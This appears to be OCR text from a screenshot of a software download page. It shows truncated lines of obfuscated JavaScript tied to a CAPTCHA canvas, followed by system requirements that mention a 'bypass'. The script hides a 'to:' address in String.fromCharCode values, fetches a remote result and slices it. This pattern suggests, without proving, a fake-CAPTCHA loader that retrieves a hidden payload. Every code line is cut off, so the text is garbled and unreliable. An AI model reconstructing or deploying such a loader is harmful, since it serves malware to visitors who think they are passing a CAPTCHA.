
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
64 GB for install